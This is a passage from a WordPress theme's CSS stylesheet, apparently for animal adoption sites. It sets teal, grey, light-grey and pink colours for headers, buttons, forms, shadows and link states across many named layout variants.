.brdr-sec, #Bzl-afv-forms .gform_body .gfield.gsection, #Bzl-afv-forms .gform_body .gfield.gsection.fieldBreak, #Bzl-afv-forms .gform_body .gfield.fieldWide, #Bzl-Hd-oxnard .Bzl-Hd-call a i,
#Bzl-Hd-sanfrancisco .Bzl-Hd-call a i, .volRoleSingleLevel .mainHeading .fl-heading, .sec .timeline .yearBox::before, #Bzl-Hd-lasvegas, .borderSec > .fl-row-content-wrap, .borderSec .fl-separator,
.borderBoxSec .fl-col-content::before, .imgFrameTen.sec .fl-photo::before, .imgFrameTen.sec .fl-photo::after, .borderSec > .fl-col-content, .imgFrameElevan.sec .fl-photo {
	border-color: #00838f;
}

.imgFrameTen.primesec .fl-photo::before {
	border-top-color: #00838f;
}

.imgFrameTen.primesec .fl-photo::after {
	border-bottom-color: #00838f;
}

.volRoleSingleLevel .mainHeading .fl-heading::after {border-top-color: #00838f;}
@-webkit-keyframes blinkYellow {
	from { background-color: #cbcccd; }
	50% { background-color: #00838f; }
	to { background-color: #cbcccd; }
}
@-moz-keyframes blinkYellow {
	from { background-color: #cbcccd; }
	50% { background-color: #00838f; }
	to { background-color: #cbcccd; }
}
@-ms-keyframes blinkYellow {
	from { background-color: #cbcccd; }
	50% { background-color: #00838f; }
	to { background-color: #cbcccd; }
}
@-o-keyframes blinkYellow {
	from { background-color: #cbcccd; }
	50% { background-color: #00838f; }
	to { background-color: #cbcccd; }
}
@keyframes blinkYellow {
	from { background-color: #cbcccd; }
	50% { background-color: #00838f; }
	to { background-color: #cbcccd; }
}

/* use rgba values here */
.BGsec.opaqueBG {
	background-color: rgba(117, 156, 182, 0.8);
}
  
@media only screen and (max-width: 1024px) {
	#Bzl-Hd-denver.Bzl-Hd-dark #navigation {
	  background-color: #00838f;
	}
}

.shapeSec .fl-builder-top-edge-layer .fl-shape-content .fl-shape,
.shapeSec .fl-builder-bottom-edge-layer .fl-shape-content .fl-shape,
.shapetopSec .fl-builder-top-edge-layer .fl-shape-content .fl-shape,
.shapebottomSec .fl-builder-bottom-edge-layer .fl-shape-content .fl-shape {
	fill: #00838f;
}

/* DARK */
html, body, div, p, table, tr, td, th, tbody, tfoot, ul, li, ol, dl, dd, dt, fieldset, blockquote, cite, input, select, textarea, button, section, article, aside, header, footer, nav, h1, h2, h3, h4, h6, a:hover, .btn.btn-light, footer .copyright a, #menu li a, .social li a, .Bzl-dog-post .Bzl-dog-info .Bzl-dog-heading a:hover, footer a:hover, ul.social.round li a, #Bzl-Hd-denver .Bzl-Hd-call a, #Bzl-Hd-denver .Bzl-Hd-social ul.social li a, #Bzl-Hd-coachella .Bzl-mphone, #Bzl-dog-coachella .Bzl-dog-post .Bzl-pending, #Bzl-Hd-austin .Bzl-Hd-call a, #Bzl-Hd-manhattan .Bzl-Hd-call a, #Bzl-Hd-springdale .Bzl-Hd-call a, #Bzl-Hd-oxnard .Bzl-Hd-call a, #Bzl-Hd-sanfrancisco .Bzl-Hd-call a, #volRoles .volRoleSingle a, .volRoleNav a i, .BGdark .timeline .yearBox .year h5, #Bzl-Hd-lincoln .Bzl-Hd-call a, #Bzl-Hd-lincoln.Bzl-Hd-dark .lightGrad #contactPop.popup input[type="text"], #Bzl-Hd-lincoln.Bzl-Hd-dark .lightGrad #contactPop.popup textarea, #Bzl-Hd-annarbor .Bzl-Hd-call a, #Bzl-Hd-stlouis .Bzl-Hd-call a, #Bzl-Hd-annarbor.Bzl-Hd-dark .navCol #contactPop.popup input[type="text"], #Bzl-Hd-stlouis.Bzl-Hd-dark .navCol #contactPop.popup input[type="text"], #Bzl-Hd-annarbor.Bzl-Hd-dark .navCol #contactPop.popup textarea, #Bzl-Hd-stlouis.Bzl-Hd-dark .navCol #contactPop.popup textarea, #Bzl-Hd-detroit .Bzl-Hd-call a, #Bzl-Hd-detroit.Bzl-Hd-dark .navCol #contactPop.popup input[type="text"], #Bzl-Hd-detroit.Bzl-Hd-dark .navCol #contactPop.popup textarea, .Bzl-quick-menu #menu-quick-menu li a, #Bzl-dog-lasvegas .Bzl-dog-post:hover .Bzl-dog-heading small, .dark .fl-module-content .fl-icon i::before, .fl-builder-content .btnLink.white a.fl-button:hover *, .dark .fl-heading .fl-heading-text, .iconHead.iconWrap.dark i::before, .fl-builder-content .fl-col .linkText .fl-icon-text a:hover p, .iconWrap.dark i::before, #Bzl-newsletter .white input[type="text"], #Bzl-newsletter .white input[type="email"], .Bzl-edison #Bzl-newsletter .lead, #Bzl-Hd-scottsdale .Bzl-Hd-donation .btn, .Bzl-edison #Bzl-newsletter label, .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link a, #Bzl-dog-montreal-single.Bzl-dog-single .Bzl-dog-post .Bzl-dog-single-info .spl_needs_head strong, #Bzl-dog-montreal-single.Bzl-dog-single .Bzl-dog-post #shareThisBox .a2a_kit>a .a2a_label,#buzz_partner_pet_tabs li > a.nav-link.active+span.dashicons {
	color: #475054; 
}

/* Background */
.BGdark, .btn::after, .Bzl-Hd-dark a.nav-expander, .Bzl-dog-single .Bzl-pending, #Bzl-dog-muskogee .Bzl-dog-post .Bzl-dog-img, #menu::before, #menu::after, .buzz-dogs-shortcode a.Bzl-afl::after, #Bzl-Hd-denver.Bzl-Hd-dark .BGlight, .Bzl-Hd-dark #navigation #menu li a:hover, .social.round li a:hover, .give-btn:hover, #Bzl-Hd-muskogee #navigation #menu li.current-menu-item a, #Bzl-Hd-muskogee #navigation #menu li.current-menu-parent > a, body .gform_wrapper .gform_footer input.button:hover, .ctct-submit:hover,  #Bzl-afv-forms .gform_wrapper .gform_page_footer .button.gform_next_button:hover, #Bzl-afv-forms .gform_wrapper .gform_page_footer .button.gform_previous_button:hover, #Bzl-Hd-coachella.Bzl-Hd-dark .Bzl-Hd-topbar, #Bzl-Hd-coachella.Bzl-Hd-dark #menu li.current-menu-item > a, #Bzl-Hd-coachella.Bzl-Hd-dark #menu li:hover > a, .gpnf-add-entry:hover, #Bzl-Hd-austin.Bzl-Hd-dark #menu ul > li:hover > a, #Bzl-Hd-austin.Bzl-Hd-dark.sticky #navigation #menu li.current-menu-item a,
#Bzl-Hd-manhattan.Bzl-Hd-dark #menu ul > li:hover > a, #Bzl-Hd-manhattan.Bzl-Hd-dark.sticky #navigation #menu li.current-menu-item a,
.Bzl-v-menu #menu li a:hover, #Bzl-Hd-oxnard #menu li.menu-item-has-children:hover, #Bzl-Hd-sanfrancisco #menu li.menu-item-has-children:hover,
#Bzl-Hd-oxnard.Bzl-Hd-dark .Bzl-Hd-call, #Bzl-Hd-sanfrancisco.Bzl-Hd-dark .Bzl-Hd-call, .woocommerce ul.products li.product .button:hover, a.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce ul.products li.product a.added_to_cart:hover, .dark .timeline::before, .dark .timeline::after, .dark .timeline .yearBox .year h5, body .Bzl-header #contactPop .gform_wrapper .gform_footer input[type="submit"]:hover, #Bzl-Hd-lincoln.Bzl-Hd-dark .lightGrad, #Bzl-Hd-lincoln.Bzl-Hd-dark .lightGrad::after, #Bzl-Hd-lincoln.Bzl-Hd-dark #menu li .sub-menu,
#Bzl-Hd-annarbor.Bzl-Hd-dark .navCol, #Bzl-Hd-stlouis.Bzl-Hd-dark .navCol, #Bzl-Hd-annarbor.Bzl-Hd-dark .navCol::after, #Bzl-Hd-stlouis.Bzl-Hd-dark .navCol::after, #Bzl-Hd-annarbor.Bzl-Hd-dark #menu li .sub-menu, #Bzl-Hd-stlouis.Bzl-Hd-dark #menu li .sub-menu, #Bzl-Hd-detroit.Bzl-Hd-dark .navCol, #Bzl-Hd-detroit.Bzl-Hd-dark .navCol::after, #Bzl-Hd-detroit.Bzl-Hd-dark #menu li .sub-menu, #shareThisBox .a2a_kit > a:hover, .a2a_menu a:hover, #Bzl-Hd-lasvegas.Bzl-Hd-dark, #Bzl-Hd-lasvegas.Bzl-Hd-dark .Bzl-logo a img, #Bzl-Hd-lasvegas.Bzl-Hd-dark #menu ul li .sub-menu, .Bzl-lasvegas .Bzl-newsletter.BGsec, .iDark .fl-module-content .fl-icon i, 
.fl-builder-content .btnLink a.fl-button:hover, .iconHead.iDark .fl-icon-wrap::before, .iconHead.iDark .fl-icon-wrap::after, #Bzl-adopt-process-one .fl-col .BGdark.processNumber::before, #Bzl-adopt-process-one .fl-col .BGdark.processNumber::after, .iconHead.iconWrap.iDark::before, .iconHead.iconWrap.iDark::after, #Bzl-newsletter form input[type="submit"]:hover, #Bzl-newsletter form button:hover, ul.social.round li a:hover, .Bzl-edison #slideshow-edison .caption-wrap, #Bzl-dog-edison-single::before, #Bzl-Hd-edison.sticky .topBar.BGdark, #Bzl-dog-edison-single .Bzl-dog-post .Bzl-dog-single-gallery .Bzl-pending, #Bzl-dog-edison .Bzl-dog-post .Bzl-pending,
.Bzl-orlando .btn:hover, #Bzl-dog-orlando-single::before, .orlandoHeading.BGdark .fl-heading-text, .BGdarkcol .fl-col-content, .sidebar .wp-block-search__button:hover, #commentform input[type="submit"]:hover,#buzz_partner_pet_tabs li > a.nav-link.active {
	background-color: #58595b;
}
.Bzl-header .btn-link:hover, #Bzl-Hd-muskogee.Bzl-Hd-dark .social li a:hover, .Bzl-Hd-dark ul.social.round li a:hover, .dark .timeline .yearBox::before, #shareThisBox .a2a_kit > a:hover, .borderDark > .fl-row-content-wrap, .borderDark .fl-separator, .borderBoxDark .fl-col-content::before, ul.social.round li a:hover, .borderDark > .fl-col-content, .imgFrameElevan.dark .fl-photo {
	border-color: #58595b;
}
.BGopaque, #Bzl-Hd-muskogee .Bzl-Hd-nav span.paw::before {
	background-color: rgba(83, 102, 116, 0.8);
}

.expanding-shadow-dark, .expanding-shadow-dark.right {
	-webkit-box-shadow: 500px 0 0 0 #58595b !important;
	box-shadow: 500px 0 0 0 #58595b !important;
}

.expanding-shadow-dark.left {
	-webkit-box-shadow: -500px 0 0 0 #58595b !important;
	box-shadow: -500px 0 0 0 #58595b !important;
}

.shadowDark .fl-photo::before, .ishadowDark .fl-icon::before, .shadowBoxDark .fl-col-content::before {
	-webkit-box-shadow: 15px 30px 60px 0 #58595b !important;
	box-shadow: 15px 30px 60px 0 #58595b !important;
}

.imgFrameSix.shadowDark .fl-photo img {
	-webkit-box-shadow: -20px 20px 0 0 #58595b !important;
	box-shadow: -20px 20px 0 0 #58595b !important;
}

.shadowDark::after {
	-webkit-box-shadow: 0 30px 80px 0 #58595b !important;
	box-shadow: 0 30px 80px 0 #58595b !important;
}

@media only screen and (max-width: 1024px) {
	  
	#Bzl-Hd-lincoln.Bzl-Hd-dark #navigation, #Bzl-Hd-annarbor.Bzl-Hd-dark #navigation, Bzl-Hd-stlouis.Bzl-Hd-dark #navigation, #Bzl-Hd-detroit.Bzl-Hd-dark #navigation, #Bzl-Hd-lasvegas.Bzl-Hd-dark #navigation {
	  background-color: #58595b;
	}
	
}

.shapeDark .fl-builder-top-edge-layer .fl-shape-content .fl-shape,
.shapeDark .fl-builder-bottom-edge-layer .fl-shape-content .fl-shape,
.shapetopDark .fl-builder-top-edge-layer .fl-shape-content .fl-shape,
.shapebottomDark .fl-builder-bottom-edge-layer .fl-shape-content .fl-shape {
	fill: #58595b;
}

/* LIGHT */

.light .fl-module-content .fl-icon i::before, .light .fl-heading .fl-heading-text, .iconHead.iconWrap.light i::before, .iconWrap.light i::before {
	color: #f1f2f2;
}

/* Background */
.BGlight, .btn-light, .Bzl-dog-meta, #Bzl-Hd-coachella .Bzl-Hd-topbar, .gpnf-nested-entries th, #Bzl-afv-forms .gf_stylespro .chosen-container-multi .chosen-choices li.search-choice, #Bzl-afv-forms .gpnf-nested-entries th, #Bzl-dog-austin .Bzl-dog-post .Bzl-dog-description, .popupVideo, #Bzl-dog-coachella .Bzl-dog-post .Bzl-pending, #Bzl-Hd-springdale .Bzl-Hd-call a::before, #Bzl-Hd-oxnard #navigation, #Bzl-Hd-sanfrancisco .Bzl-Hd-call, #volRoles .volRoleSingle .fl-icon i, .woocommerce-error, .woocommerce-info, .woocommerce-message, #add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment, #WooHoo::before, .iLight .fl-module-content .fl-icon i, .iconHead.iLight .fl-icon-wrap::before, .iconHead.iLight .fl-icon-wrap::after, #Bzl-adopt-process-one .fl-col .BGlight.processNumber::before, #Bzl-adopt-process-one .fl-col .BGlight.processNumber::after, #Bzl-dog-lasvegas .Bzl-dog-post .Bzl-dog-heading, #Bzl-dog-lasvegas .Bzl-dog-post .Bzl-dog-img::before, .iconHead.iconWrap.iLight::before, .iconHead.iconWrap.iLight::after, #Bzl-dog-stlouis .Bzl-dog-post .Bzl-dog-info .Bzl-dog-heading .Bzl-dog-bonded i, .imgFrameEight.light .fl-photo::before, .imgFrameEight.light .fl-photo::after, .imgFrameNine.light .fl-photo::before, .imgFrameNine.light .fl-photo::after, #Bzl-dog-edison .Bzl-dog-info .Bzl-dog-heading::before, .Bzl-edison #Bzl-newsletter.BGsec, #menu > ul > li .mega-menu-wrapper .bzl-megamenu-center-content li a .megamenu-item-info, .orlandoHeading.BGlight .fl-heading-text, .woocommerce-MyAccount-navigation, .BGlightcol .fl-col-content, #springdale-buzz-local-resources .bzl-local-resources-name::before, #springdale-buzz-volunteer-opportunities .bzl-volunteer-opportunities-name::before, #austin-buzz-team .bzl-dy-item::before, #austin-buzz-local-resources .bzl-dy-item::before, #austin-buzz-volunteer-opportunities .bzl-dy-item::before, #austin-buzz-newsletters .bzl-dy-item::before, #oxnard-buzz-team .bzl-dy-item::before, #oxnard-buzz-local-resources .bzl-dy-item::before, #oxnard-buzz-volunteer-opportunities .bzl-dy-item::before, #oxnard-buzz-newsletters .bzl-dy-item::before, #stlouis-buzz-team .bzl-dy-item::before, #stlouis-buzz-local-resources .bzl-dy-item::before, #stlouis-buzz-volunteer-opportunities .bzl-dy-item::before, #stlouis-buzz-newsletters .bzl-dy-item::before {
	background-color: #f1f2f2;
}

.borderLight .fl-separator, .borderBoxLight .fl-col-content::before, .imgFrameTen.light .fl-photo::before, .imgFrameTen.light .fl-photo::after, #Bzl-Hd-orlando #menu>ul>li .mega-menu-wrapper,
.borderLight > .fl-row-content-wrap, .borderLight .fl-separator, .borderLight > .fl-col-content, .imgFrameElevan.light .fl-photo {
	border-color: #f1f2f2;
}

#Bzl-triangle .trishape,
.Bzl-trishape .trishape {
	border-top-color: #f1f2f2;
}

.lightGrad {
background: rgb(252,252,252); /* Old browsers */
background: -moz-linear-gradient(left,  #f1f2f2 0%, rgba(252,252,252,1) 84%); /* FF3.6-15 */
background: -webkit-linear-gradient(left,  #f1f2f2 0%,rgba(252,252,252,1) 84%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to right,  #f1f2f2 0%,rgba(252,252,252,1) 84%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f1f2f2', endColorstr='#fcfcfc',GradientType=1 ); /* IE6-9 */
}

.shapeLight .fl-builder-top-edge-layer .fl-shape-content .fl-shape,
.shapeLight .fl-builder-bottom-edge-layer .fl-shape-content .fl-shape,
.shapetopLight .fl-builder-top-edge-layer .fl-shape-content .fl-shape,
.shapebottomLight .fl-builder-bottom-edge-layer .fl-shape-content .fl-shape {
	fill: #f1f2f2;
}

.expanding-shadow-light, .expanding-shadow-light.right {
	-webkit-box-shadow: 500px 0 0 0 #f1f2f2 !important;
	box-shadow: 500px 0 0 0 #f1f2f2 !important;
}

.expanding-shadow-light.left {
	-webkit-box-shadow: -500px 0 0 0 #f1f2f2 !important;
	box-shadow: -500px 0 0 0 #f1f2f2 !important;
}

.shadowLight .fl-photo::before, .ishadowLight .fl-icon::before, .shadowBoxLight .fl-col-content::before {
	-webkit-box-shadow: 15px 30px 60px 0 #f1f2f2 !important;
	box-shadow: 15px 30px 60px 0 #f1f2f2 !important;
}

.imgFrameSix.shadowLight .fl-photo img {
	-webkit-box-shadow: -20px 20px 0 0 #f1f2f2 !important;
	box-shadow: -20px 20px 0 0 #f1f2f2 !important;
}

/* LINK */
/* Color */
a, a:visited, #menu li.current-menu-item > a, #menu li.menu-item-has-children li.menu-item-has-children > a:after, #menu li .sub-menu li::before, #menu li .sub-menu li a:hover, #menu .main-menu::before, #menu .main-menu::after, #menu li a:hover, #menu li:hover > a, footer a:hover, .gpnf-row-actions ul li a, .fl-accordion-button-icon, .woocommerce ul.products li.product .price, #shareThisBox .st-btn::before, #shareThisBox > div .st-btn::after, .Bzl-quick-menu #menu-quick-menu li a:hover, #compactSocial:hover i.main, #bzl-pagin-dogs > li > a.page-link, #bzl-pagin-cats > li > a.page-link, #shareThisBox .a2a_kit > a span.a2a_label, #Bzl-Hd-lasvegas #menu ul li a span.icon, .link .fl-module-content .fl-icon i::before, 
.fl-builder-content .btnLink.white a.fl-button *, .link .fl-heading .fl-heading-text, .iconHead.iconWrap.link i::before,
.fl-builder-content .fl-col .linkText .fl-icon-text a p, .iconWrap.link i::before, ul.social.round li a, #Bzl-Hd-edison #menu li.menu-item-has-children > a:hover::after, #Bzl-Hd-edison #menu li.menu-item-has-children>a:after, #Bzl-Hd-edison #menu li.menu-item-has-children > a::before, #menu > ul > li .mega-menu-wrapper .bzl-megamenu-center-content li a:hover, #Bzl-Hd-scottsdale .Bzl-Hd-donation .btn i, #Bzl-Hd-scottsdale #menu .main-menu > li.current-menu-parent > a, .Bzl-scottsdale a.top i, #menu li.current-menu-item > a strong, #menu li.current-menu-parent > a, #Bzl-Hd-orlando .Bzl-Hd-social .social a:hover {
	color: #ee5295;
}
.btn-link, #Bzl-Hd-lincoln #menu .main-menu > li.current-menu-item > a::before, #Bzl-Hd-annarbor #menu .main-menu > li.current-menu-item > a::before, #Bzl-Hd-stlouis #menu .main-menu > li.current-menu-item > a::before, #Bzl-Hd-detroit #menu .main-menu > li.current-menu-item > a::before, #compactSocial ul li:hover, #Bzl-Hd-lincoln #menu .main-menu > li.current-menu-parent > a::before, #Bzl-Hd-annarbor #menu .main-menu > li.current-menu-parent > a::before, #Bzl-Hd-stlouis #menu .main-menu > li.current-menu-parent > a::before, #Bzl-Hd-detroit #menu .main-menu > li.current-menu-parent > a::before, #bzl-pagin-dogs > li > a.page-link.active, #bzl-pagin-cats > li > a.page-link.active, .a2a_full, a.a2a_i, i.a2a_i, #Bzl-Hd-lasvegas.Bzl-Hd-dark #menu ul li a:hover, #Bzl-Hd-lasvegas.Bzl-Hd-dark #menu ul li:hover, .iLink .fl-module-content .fl-icon i, .fl-builder-content .btnLink a.fl-button, .iconHead.iLink .fl-icon-wrap::before, .iconHead.iLink .fl-icon-wrap::after, #Bzl-adopt-process-one .fl-col .BGlink.processNumber::before, #Bzl-adopt-process-one .fl-col .BGlink.processNumber::after, .iconHead.iconWrap.iLink::before, .iconHead.iconWrap.iLink::after, .imgFrameEight.link .fl-photo::before, .imgFrameEight.link .fl-photo::after, .imgFrameNine.link .fl-photo::before, .imgFrameNine.link .fl-photo::after, #menu > ul > li .mega-menu-wrapper .bzl-megamenu-center-content li:hover .megamenu-item-info, #Bzl-Hd-scottsdale .Bzl-Hd-donation .btn:hover, #Bzl-Hd-orlando #menu li.menu-item-has-children>a:after, .orlandoHeading.BGlink .fl-heading-text, .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link.is-active, .BGlinkcol .fl-col-content, .sidebar .wp-block-search__button, #commentform input[type="submit"],#buzz_partner_pet_tabs li > a.nav-link, #homeContentSlider .bx-wrapper .bx-pager.bx-default-pager a.active {
	background-color: #ee5295;
}
#shareThisBox > div .st-btn span {
	color: #ee5295 !important;
}
#shareThisBox .st-btn svg, #shareThisBox .a2a_kit > a span svg path,
.shapeLink .fl-builder-top-edge-layer .fl-shape-content .fl-shape,
.shapeLink .fl-builder-bottom-edge-layer .fl-shape-content .fl-shape,
.shapetopLink .fl-builder-top-edge-layer .fl-shape-content .fl-shape,
.shapebottomLink .fl-builder-bottom-edge-layer .fl-shape-content .fl-shape {
	fill: #ee5295 !important;
}

/* Background */
.BGlink, .btn-link, .give-btn, body .gform_wrapper .gform_footer input.button, .ctct-submit, body .gform_wrapper .gform_footer input.button, body .gform_wrapper .gform_footer input[type="submit"], #Bzl-afv-forms .gf_stylespro .gfsp_ios input[type="checkbox"]:not(old):checked + label::before, #Bzl-afv-forms .gf_stylespro .gfsp_ios input[type="radio"]:not(old):checked + label::before, #Bzl-afv-forms .chosen-container .chosen-results li.highlighted, .fl-menu #menu-top-menu > li.current-menu-item > a::before, #Bzl-afv-forms .gform_wrapper .gform_page_footer .button.gform_button, #Bzl-afv-forms .gform_wrapper .gform_page_footer .button.gform_next_button, #Bzl-afv-forms .gform_wrapper .gform_page_footer .button.gform_previous_button, .gpnf-add-entry, body .gf_stylespro .gfsp_ios input[type="radio"]:not(old):checked + label::before, .Bzl-footer a:hover::before, #Bzl-newsletter input[type="submit"], #Bzl-newsletter button, .owl-carousel .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev, .Bzl-Hd-dark .social.round li a:hover, #volRoles .volRoleSingle:hover .fl-icon i, .volRoleNav .fl-col .fl-icon-text, .volRoleNav .fl-col .fl-icon-text a::before, .volRoleNav .fl-col:hover .fl-icon i,
.woocommerce ul.products li.product .button, a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .iconHead.iLink .fl-icon-wrap::before, .iconHead.iLink .fl-icon-wrap::after, .iconHead.iconWrap::before, .iconHead.iconWrap::after {
	background-color: #ee5295;
}

.brdr-prime, #Bzl-dog-muskogee-single .Bzl-dog-post .Bzl-dog-pics ul li img, #Bzl-dog-muskogee-single .Bzl-dog-post .Bzl-dog-img .dogPics img, #shareThisBox .st-btn, #bzl-pagin-dogs > li.page-item.active > a.page-link, #bzl-pagin-cats > li.page-item.active > a.page-link, #shareThisBox .a2a_kit > a, .a2a_full, a.a2a_i, i.a2a_i, .borderLink > .fl-row-content-wrap, .borderLink .fl-separator, .borderBoxLink .fl-col-content::before, .imgFrameTen.link .fl-photo::before, .imgFrameTen.link .fl-photo::after, .borderLink > .fl-col-content, #Bzl-Hd-scottsdale .Bzl-Hd-donation .btn, .Bzl-scottsdale a.top, .imgFrameElevan.link .fl-photo {
	border-color: #ee5295 !important;
}

ul.social.round li a, #Bzl-Hd-edison .navCol #menu li .sub-menu, #Bzl-Hd-edison #menu > ul > li .mega-menu-wrapper {
	border-color: #ee5295;
}

.expanding-shadow-link, .expanding-shadow-link.right {
	-webkit-box-shadow: 500px 0 0 0 #ee5295 !important;
	box-shadow: 500px 0 0 0 #ee5295 !important;
}

.expanding-shadow-link.left {
	-webkit-box-shadow: -500px 0 0 0 #ee5295 !important;
	box-shadow: -500px 0 0 0 #ee5295 !important;
}

.shadowLink .fl-photo::before, .ishadowLink .fl-icon::before, .shadowBoxLink .fl-col-content::before {
	-webkit-box-shadow: 15px 30px 60px 0 #ee5295 !important;
	box-shadow: 15px 30px 60px 0 #ee5295 !important;
}

.imgFrameSix.shadowLink .fl-photo img {
	-webkit-box-shadow: -20px 20px 0 0 #ee5295 !important;
	box-shadow: -20px 20px 0 0 #ee5295 !important;
}

@media only screen and (max-width: 1024px) {

	#menu > ul > li .mega-menu-wrapper .bzl-megamenu-center-content li a .megamenu-item-info::after {
		color: #ee5295;
	}
	
}



/* TEXT WHITE */
.Bzl-Hd-dark #menu ul > li > a:hover, a.btn, .btn:hover, ul.social li a:hover, .Bzl-pending, .Bzl-v-menu #menu li .sub-menu li a:hover, #Bzl-Hd-denver.Bzl-Hd-dark *, #Bzl-Hd-denver.Bzl-Hd-dark #menu li.current-menu-item > a, #Bzl-Hd-denver.Bzl-Hd-dark #menu li .sub-menu li a:hover, #Bzl-Hd-muskogee.Bzl-Hd-dark *, #Bzl-Hd-muskogee.Bzl-Hd-dark #menu li.current-menu-item > a, #Bzl-Hd-muskogee.Bzl-Hd-dark #menu li .sub-menu li a:hover, #Bzl-dog-muskogee .Bzl-dog-meta .row > div > i.icon::before, .btn-link, .btn-link:hover, .give-form-wrap input.give-btn, body .gform_wrapper .gform_footer input.button, .Bzl-Hd-dark #menu li:hover > a, .ctct-submit, #Bzl-newsletter .lead, #Bzl-newsletter label, #Bzl-afv-forms .gform_wrapper .gform_page_footer .button.gform_button, #Bzl-afv-forms .gform_wrapper .gform_page_footer .button.gform_next_button, #Bzl-afv-forms .gform_wrapper .gform_page_footer .button.gform_previous_button, #Bzl-Hd-coachella.Bzl-Hd-dark *, .Bzl-Hd-dark #menu li.current-menu-item > a, .gpnf-add-entry, body #Bzl-content .gpnf-dialog .ui-dialog-titlebar,
#Bzl-Hd-austin.Bzl-Hd-dark *, #Bzl-Hd-austin.Bzl-Hd-dark .Bzl-Hd-call a, #Bzl-Hd-austin .Bzl-Hd-call a i, #Bzl-Hd-muskogee #navigation #menu li.current-menu-item a, #Bzl-Hd-muskogee #navigation #menu > #menu-top-menu > li.current-menu-parent > a, #Bzl-Hd-denver.Bzl-Hd-dark .Bzl-Hd-call a, #Bzl-dog-springdale-single span.abs, .give-btn, #Bzl-dog-sydney .Bzl-dog-post *, #Bzl-dog-austin-single .Bzl-dog-post .Bzl-title-box h2.Bzl-dog-title, #Bzl-dog-lasvegas-single .Bzl-dog-post .Bzl-title-box h2.Bzl-dog-title, 
#Bzl-Hd-manhattan.Bzl-Hd-dark *, #Bzl-Hd-manhattan.Bzl-Hd-dark .Bzl-Hd-call a, #Bzl-Hd-manhattan .Bzl-Hd-call a i, #Bzl-dog-coachella-single .Bzl-dog-title, #Bzl-dog-coachella-single .Bzl-dog-title strong, #Bzl-dog-coachella-single .Bzl-dog-bonded , #Bzl-dog-coachella-single .Bzl-dog-bonded *, #Bzl-Hd-springdale .Bzl-Hd-call a i, #Bzl-ft-dark *, #Bzl-Hd-springdale.Bzl-Hd-dark *, #Bzl-Hd-springdale.Bzl-Hd-dark .Bzl-Hd-call a, #Bzl-Hd-springdale .Bzl-Hd-call a i, #Bzl-Hd-oxnard.Bzl-Hd-dark *, #Bzl-Hd-oxnard #menu li.menu-item-has-children:hover > a, #Bzl-Hd-oxnard.Bzl-Hd-dark .Bzl-Hd-call a, #Bzl-Hd-oxnard #menu li.menu-item-has-children:hover > a::after, #Bzl-Hd-sanfrancisco.Bzl-Hd-dark *, #Bzl-Hd-sanfrancisco #menu li.menu-item-has-children:hover > a, #Bzl-Hd-sanfrancisco.Bzl-Hd-dark .Bzl-Hd-call a, #Bzl-Hd-sanfrancisco #menu li.menu-item-has-children:hover > a::after, #volRoles .volRoleSingle:hover a i, .volRoleNav .fl-col .fl-icon-text a, .volRoleNav .fl-col .fl-icon-text a p, .woocommerce ul.products li.product .button, a.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce table.shop_table tr th, .woocommerce ul.products li.product a.added_to_cart, .woocommerce ul.products li.product a.added_to_cart:hover, .BGprime.sec .timeline .yearBox .year h5, .BGsec.prime .timeline .yearBox .year h5, #Bzl-Hd-lincoln .Bzl-Hd-call a i, #Bzl-Hd-lincoln.Bzl-Hd-dark .lightGrad *, #Bzl-Hd-annarbor .Bzl-Hd-call a i, #Bzl-Hd-stlouis .Bzl-Hd-call a i, #Bzl-Hd-annarbor.Bzl-Hd-dark .navCol *, #Bzl-Hd-stlouis.Bzl-Hd-dark .navCol *, #Bzl-Hd-detroit .Bzl-Hd-call a i, #Bzl-Hd-detroit.Bzl-Hd-dark .navCol *, #compactSocial ul.social li:hover a, .Bzl-Hd-dark .Bzl-quick-menu #menu-quick-menu li a,
body.admin-bar #wpadminbar li:hover a span:before, body.admin-bar #wpadminbar li:hover a:before, body.admin-bar #wpadminbar li:active a span:before, body.admin-bar #wpadminbar li:active a:before, #bzl-pagin-dogs > li.page-item.active > a.page-link, #bzl-pagin-cats > li.page-item.active > a.page-link, #shareThisBox .a2a_kit > a:hover span, .a2a_menu a, #Bzl-Hd-lasvegas.Bzl-Hd-dark #menu ul li a, #Bzl-Hd-lasvegas.Bzl-Hd-dark #menu  ul li:hover a span.icon, .white .fl-module-content .fl-icon i::before, .white .fl-heading .fl-heading-text, .iconHead.iconWrap.white, .adopter-info .circle-container i, .pricePrime .uabb-hotspot-items .uabb-hotspot-item .uabb-hotspot-text span.price, #Bzl-Hd-edison .topBar a, #Bzl-Hd-edison .topBar .Bzl-Hd-call strong, #Bzl-Hd-edison .topBar .Bzl-Hd-social small, .Bzl-edison a.btn:hover, .Bzl-edison #slideshow-edison .metaslider.ms-theme-blend .flexslider ul.slides .caption-wrap .caption .btn:hover, #Bzl-dog-edison-single .Bzl-dog-post .Bzl-title-box .Bzl-dog-title, #menu > ul > li .mega-menu-wrapper .bzl-megamenu-center-content li:hover a strong, #menu > ul > li .mega-menu-wrapper .bzl-megamenu-center-content li:hover a .megamenu-item-info, #menu > ul > li .mega-menu-wrapper .bzl-megamenu-center-content li a:hover .megamenu-item-info::after, 